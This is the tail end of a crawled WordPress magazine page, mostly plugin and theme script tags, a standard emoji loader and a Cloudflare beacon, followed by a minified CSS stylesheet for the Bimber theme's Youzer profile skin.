</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='g1-socials-snapcode-css' href='https://devotomagazine.com.ar/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.28' type='text/css' media="not all" />
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = {"i18n":{"of":"of"},"html":"\n\u003Cdiv class=\"g1-gallery-wrapper g1-gallery-dark\"\u003E\n\t\u003Cdiv class=\"g1-gallery\"\u003E\n\t\t\u003Cdiv class=\"g1-gallery-header\"\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-header-left\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-logo\"\u003E\n\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-title g1-gamma g1-gamma-1st\"\u003E{title}\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-header-right\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-back-to-slideshow\"\u003EBack to slideshow\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbs-button\"\u003E\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-numerator\"\u003E{numerator}\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-close-button\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"g1-gallery-body\"\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-frames\"\u003E\n\t\t\t\t{frames}\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails32\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-collection\"\u003E\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-sidebar\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"g1-gallery-shares\"\u003E\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"g1-gallery-ad\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails\"\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-up\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-collection\"\u003E{thumbnails}\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-down\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","shares":""};
//# sourceURL=mace-gallery-js-extra
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.13" id="mace-gallery-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="youzer-js-extra">
/* <![CDATA[ */
var Youzer = {"unknown_error":"Se ha producido un error desconocido. Por favor int\u00e9ntelo de nuevo m\u00e1s tarde.","slideshow_auto":"1","slides_height_type":"fixed","activity_autoloader":"on","authenticating":"Autentificando ...","security_nonce":"302892b716","displayed_user_id":"0","ajax_url":"https://devotomagazine.com.ar/wp-admin/admin-ajax.php","save_changes":"Guardar cambios","thanks":"\u00a1Vale! Gracias","confirm":"Confirmar","cancel":"Cancelar","menu_title":"Menu","gotit":"\u00a1Entendido!","done":"\u00a1Hecho!","ops":"Oops!","slideshow_speed":"5","assets":"https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/","youzer_url":"https://devotomagazine.com.ar/wp-content/plugins/youzer/","live_notifications":"on","notifications_interval":"30","timeout":"10","last_notification":"0","sound_file":"https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/notification_sound"};
//# sourceURL=youzer-js-extra
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/public/assets/js/youzer.min.js?ver=2.6.2" id="youzer-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.es.js" id="jquery-timeago-es-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://devotomagazine.com.ar/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber-child-theme/modifications.js" id="bimber-child-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/modules/sharing-bar.min.js?ver=8.8" id="essb-module-sharing-bar-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=8.8" id="pinterest-pro-js-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=8.8" id="subscribe-forms-js-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=8.8" id="easy-social-share-buttons-core-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/devotomagazine.com.ar\/wp-admin\/admin-ajax.php","essb3_nonce":"f1b14ae0c7","essb3_plugin_url":"https:\/\/devotomagazine.com.ar\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/devotomagazine.com.ar\/","post_id":"11614"};
//# sourceURL=easy-social-share-buttons-core-js-after
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="bimber-youzer-js-extra">
/* <![CDATA[ */
var bimber_youzer = {"login_popup_active":"1"};
//# sourceURL=bimber-youzer-js-extra
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/youzer.js?ver=9.2.5" id="bimber-youzer-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/featured-entries.js?ver=9.2.5" id="bimber-featured-entries-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script>
<script type="b7fedfbbed77580878cfbb84-text/javascript" src="https://devotomagazine.com.ar/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devotomagazine.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="b7fedfbbed77580878cfbb84-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devotomagazine.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="b7fedfbbed77580878cfbb84-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65d5589bb8ac47678df16da3f5f106ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://devotomagazine.com.ar/wp-content/themes/bimber/css/9.2.5/styles/original-2018/youzer-light.min.css?ver=9.2.5
body_size: 996
content:
#yz-profile-navmenu .yz-inner-content,.youzer .wild-content,.youzer .yz-boxed-navbar,.yz-cover-content,.yz-header-content,.yz-page-main-content,.yz-vertical-layout .yz-content{max-width:1152px}.g1-layout-boxed .youzer{max-width:1212px;margin-left:auto;margin-right:auto}.yz-page{position:relative;z-index:1;background-color:var(--g1-bg-alt-color)}.yz-white-bg{background-color:var(--g1-bg-color)}.youzer table{background-color:var(--g1-bg-color)}#message.info,div#message.info{border-color:var(--g1-border-color);background-color:var(--g1-bg-color)}.nice-select{background-color:var(--g1-bg-tone-color)}.yz-profile-navmenu .yz-navbar-item a span,.yz-profile-navmenu .yz-navbar-item a span.count{background-color:var(--g1-bg-tone-color)}.youzer .g1-socials-item-icon{overflow:hidden;font-family:g1-socials}#yz-profile-navmenu{background-color:var(--g1-bg-color)}.yz-profile-navmenu .yz-nav-view-more-menu{background-color:var(--g1-bg-color)}.youzer div.item-list-tabs,.yz-directory-filter{background-color:var(--g1-bg-color)}.yz-directory-filter .item-list-tabs li select{background-color:var(--g1-bg-tone-color)}.yz-directory-filter .item-list-tabs li a span{background-color:var(--g1-bg-tone-color)}#yz-directory-search-box form input[type=text]{border-color:var(--g1-border-color);background-color:var(--g1-bg-tone-color)}.yz-directory .pagination .page-numbers{background-color:var(--g1-bg-color)}#yz-directory-search-box{border-color:var(--g1-border-color)}.youzer .activity-list>li{background-color:var(--g1-bg-color)}#yz-members-list li .yzm-user-data{background-color:var(--g1-bg-color)}.youzer #yz-members-list li .yzm-user-data{background-color:var(--g1-bg-color)}.my-friends .youzer #yz-members-list li .yzm-user-data{background-color:var(--g1-bg-color)}.my-groups .youzer #yz-groups-list li .yz-group-data{background-color:var(--g1-bg-color)}.yzm-user-actions{border-color:var(--g1-border-color)}#buddypress.youzer div.item-list-tabs{background-color:var(--g1-bg-color)}#buddypress.youzer div.item-list-tabs li a:hover,#buddypress.youzer div.item-list-tabs li.current a,#buddypress.youzer div.item-list-tabs li.selected a{color:var(--g1-itxt-color)}#buddypress.youzer .activity-list li.load-more,#buddypress.youzer .activity-list>li,.youzer .activity-list>li{background-color:var(--g1-bg-color)}.yz-media-no-items{background-color:var(--g1-bg-color)}.bbp-user-section>p{background-color:var(--g1-bg-color)}.settings-sidebar .account-infos,.settings-sidebar .account-menus,.yz-account-header{background-color:var(--g1-bg-color)}.settings-sidebar .account-menus ul{border-color:var(--g1-border-color)}.settings-main-content .settings-inner-content{background-color:var(--g1-bg-color)}.settings-inner-content .options-section-title{border-color:var(--g1-border-color)}.settings-inner-content .options-section-title h2 i{background-color:var(--g1-bg-tone-color)}.youzer .youzer-settings-actions{border-color:var(--g1-border-color)}input.cmn-toggle-round-flat+label{background-color:var(--g1-border-color)}input.cmn-toggle-round-flat+label:before{background-color:var(--g1-bg-tone-color)}input.cmn-toggle-round-flat+label:after{background-color:var(--g1-border-color)}.youzer .yz-wg-opts{background-color:var(--g1-bg-tone-color)}.youzer-section-content>.uk-option-item{border-color:var(--g1-border-color);background-color:var(--g1-bg-color)}.youzer .yz-wg-services-options .yz-wg-item,.youzer .yz-wg-skills-options .yz-wg-item{background-color:var(--g1-bg-color);box-shadow:0 0 20px var(--g1-border-color)}.youzer .option-content input:not([type=radio]):not(.uk-upload-button):not(.wp-color-picker):not(.wp-picker-clear){border-color:var(--g1-border-color)}#yz-export-data .youzer-section-content{border-color:var(--g1-border-color);background-color:var(--g1-bg-color)}#yz-export-data .youzer-section-content ul{border-color:var(--g1-border-color)}.yz-tab-post{background-color:var(--g1-bg-color)}.g1-socials-edit-profiles{padding:0 25px}.g1-socials-edit-profiles h2{margin-top:20px;margin-bottom:20px}@media only screen and (min-width:476px){.g1-socials-edit-profiles{padding:0 50px}}.mycred-history #buddypress.youzer .mycred-table{background-color:var(--g1-bg-color)}#buddypress.youzer .mycred-table tbody td{border-color:var(--g1-border-color)}.youzer .tablenav-pages .tablenav-pages-navspan,.youzer .tablenav-pages a{background-color:var(--g1-bg-color)}#yz-groups-list li .yz-group-data{background-color:var(--g1-bg-color)}#yz-groups-list .action{border-color:var(--g1-border-color)}.yz-group-infos-widget{background-color:var(--g1-bg-color)}.yz-group-infos-widget .yz-group-widget-title{border-color:var(--g1-border-color)}.yz-group-infos-widget .yz-group-widget-title i{background-color:var(--g1-bg-tone-color)}.yz-group-navmenu a#members span{background-color:var(--g1-bg-tone-color)}#group-create-body,#group-settings-form{background-color:var(--g1-bg-color)}#group-create-tabs li{background-color:var(--g1-bg-color)}#group-settings-form .yz-group-field-item input[type=text],#group-settings-form input,#group-settings-form textarea,.yz-group-settings-tab .yz-group-field-item input[type=text],.yz-group-settings-tab input,.yz-group-settings-tab textarea{border-color:var(--g1-border-color)}.yz-group-manage-members-search{background-color:var(--g1-bg-color)}.youzer .group-members-list li{background-color:var(--g1-bg-color)}.group-members #search-members-form label input{border-color:var(--g1-border-color)}.yz-tab-comment{background-color:var(--g1-bg-color)}.yz-tab-comment .yz-comment-head{border-color:var(--g1-border-color)}.yz-tab-comment .view-comment-button{background-color:var(--g1-bg-tone-color)}.yz-pagination .yz-nav-links .page-numbers,.yz-pagination .yz-pagination-pages{background-color:var(--g1-bg-color);box-shadow:none}.youzer .pagination .page-numbers{background-color:var(--g1-bg-color)}.yz-widget .yz-widget-head{border-color:var(--g1-border-color)}.yz-wg-title-icon-bg .yz-widget-title i{background-color:var(--g1-bg-tone-color)}.yz-user_badges .yz-user-badges-more-text.yz-more-items a{border-color:var(--g1-border-color)}.yz-recent-posts .yz-post-item{border-color:var(--g1-border-color)}.yz-service-icon i{background-color:var(--g1-bg-tone-color);color:var(--g1-rtxt-color)}.yz-skillbar{background-color:#f2f2f2;background-color:var(--g1-bg-tone-color)}.yz-user-badges-tab .yz-user-badge-item{background-color:var(--g1-bg-color)}.yz-user-badges-tab .yz-user-badge-item .yz-user-badge-title{background-color:var(--g1-bg-tone-color)}.yz-wall-actions,.yz-wall-options{border-color:var(--g1-border-color)}.yz-wall-content{background-color:var(--g1-bg-color)}#yz-wall-form{background-color:var(--g1-bg-color)}.youzer .yz-wall-embed{border-color:var(--g1-border-color)}.emojionearea .emojionearea-button{border-radius:50%;background-color:#fff}.youzer .snax-item{border-radius:4px;background-color:var(--g1-bg-color)}.youzer .snax-item .snax-item-header{padding:20px 30px 10px}.youzer .snax-item .snax-item-title{margin-bottom:1em}.youzer .snax-item .snax-item-parent{margin-top:-1em;margin-bottom:1em}.youzer .snax-item .snax-item-media-desc{padding-left:30px;padding-right:30px}.youzer .snax-item .snax-item-actions{padding-left:30px;padding-right:30px}.youzer .snax .snax-votes>article+article{margin-top:35px}.youzer .snax .snax-item-embed-code{background-color:var(--g1-bg-color)}